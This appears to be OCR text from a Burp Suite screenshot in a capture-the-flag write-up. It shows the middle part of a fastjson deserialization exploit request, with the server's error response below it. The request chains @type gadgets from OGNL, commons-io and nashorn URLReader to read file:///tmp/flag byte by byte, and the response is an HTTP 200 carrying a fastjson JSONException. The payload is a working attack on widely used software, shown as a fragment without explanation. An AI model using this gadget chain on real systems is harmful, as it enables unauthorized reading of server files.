 Request
Pretty Raw Hex \n
27 "_evaluation":
28 }
29 }
30 },
31 {
32 "c":{
33 "@type":"ognl.Evaluation",
34 "node":{
35 "@type":"ognl.ASTMethod",
36 "p":{
37 "@type":"ognl.OgnlParser",
38 "stream":{
39 "@type":"org.apache.commons.io.input.BOMInputStream",
40 "delegate":{
41 "@type":"org.apache.commons.io.input.ReaderInputStream",
42 "reader":{
43 "@type":"jdk.nashorn.api.scripting.URLReader",
44 "url":"file:///tmp/flag"
45 },
46 "charsetName":"UTF-8",
47 "bufferSize":1024
48 },
49 "boms":[
{
50 "@type":"org.apache.commons.io.ByteOrderMark",
51 "charsetName":"UTF-8",
52 "bytes":[
53 106,
115,
111,
110
54 ]
55 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 07:22:58 GMT
3 Connection: close
4 Content-Length: 132
5
6 解析JSON错误
7 com.alibaba.fastjson.JSONException: set property error,
org.apache.commons.io.input.CharSequenceReader#charSequence